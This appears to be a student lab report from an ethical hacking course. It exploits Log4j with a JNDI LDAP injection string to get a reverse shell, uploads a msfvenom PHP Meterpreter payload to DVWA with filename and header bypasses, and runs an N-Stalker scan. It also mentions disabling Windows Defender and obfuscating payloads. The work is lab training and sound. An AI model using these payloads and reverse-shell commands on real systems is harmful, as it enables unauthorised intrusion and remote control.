

**Task 6: Exploit Log4j Vulnerability**   
**Objective**: Gain reverse shell access by exploiting the Log4j vulnerability in a vulnerable Java application.  
**Commands/Steps**:

1. **Set Up Vulnerable Server (Ubuntu)**:

bash

Copy

Download

docker build -t log4j-shell-poc .

docker run --network host log4j-shell-poc

1. **Generate Payload (Parrot Security)**:

python3 poc.py --userip 10.10.1.13 --webport 8000 --lport 9001

1. **Inject Payload**: Enter ${jndi:ldap://10.10.1.13:1389/a} into the login field of the vulnerable web app.
2. **Capture Shell**:

nc -lvp 9001

**Result**: Reverse shell obtained with root privileges on the Ubuntu server.  
**Interpretation**: Unpatched Log4j versions allow JNDI lookup exploitation, enabling remote code execution.

**Task 7: Exploit File Upload Vulnerability at Different Security Levels**  
**Objective**: Exploit a file upload vulnerability in DVWA (Damn Vulnerable Web App) at low, medium, and high security levels using Metasploit and Burp Suite.  
**Commands/Steps**:

1. **Generate Payload**:

bash

Copy

Download

msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.1.13 LPORT=4444 -f raw > upload.php

1. **Upload to DVWA**:
   * **Low Security**: Directly upload upload.php via DVWA’s file upload module.
   * **Medium Security**: Rename payload to medium.php.jpg and use Burp Suite to intercept and modify the filename to medium.php.
   * **High Security**: Add GIF98 header to high.jpeg payload and use command injection to rename it to shell.php.
2. **Set Up Listener**:

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 10.10.1.13

set LPORT 4444

run

1. **Execute Payload**: Access the uploaded file via browser to trigger a Meterpreter session.  
   **Result**:

* Successful Meterpreter sessions established at all security levels.

System details retrieved via sysinfo (e.g., Windows Server 2022).  
**Interpretation**: File type validation flaws at lower security levels and insufficient input sanitization at higher levels allow arbitrary code execution.

**Task 8: Detect Vulnerabilities with N-Stalker Web Application Security Scanner**  
**Objective**: Identify vulnerabilities in a target website using N-Stalker.  
**Commands/Steps**:

1. **Install N-Stalker** on Windows Server 2019 and update its vulnerability database.
2. **Configure Scan**:
   * Target URL: http://www.moviescope.com
   * Enable modules: SQLi, XSS, Directory Traversal.
3. **Run Scan** and analyze results.  
   **Result**:

* 8 vulnerabilities detected, including exposed sensitive files and insecure headers.
* Detailed report generated (e.g., moviescope_report.pdf).  
  **Interpretation**: Automated scanners like N-Stalker efficiently identify misconfigurations and common vulnerabilities, aiding in proactive remediation.





**Errors Faced and Solutions:**

1. **Metasploit Payload Execution Failure**:
   * **Issue**: Payload execution blocked by Windows Defender on high-security DVWA.
   * **Fix**: Disabled real-time protection temporarily and used obfuscated payloads.
2. **Docker Build Errors**:
   * **Issue**: Missing dependencies during Log4j server setup.
   * **Fix**: Installed docker.io and openjdk-8-jdk manually.

**Final Learning and Reflection:**

* **Advanced Exploitation**: Hands-on experience with real-world vulnerabilities like Log4j highlighted the critical need for patch management.
* **Tool Versatility**: Burp Suite’s role in intercepting/modifying requests proved invaluable for bypassing client-side validations.
* **Team Collaboration**: Dividing tasks (e.g., one member handling Metasploit, another configuring Docker) improved efficiency and knowledge sharing.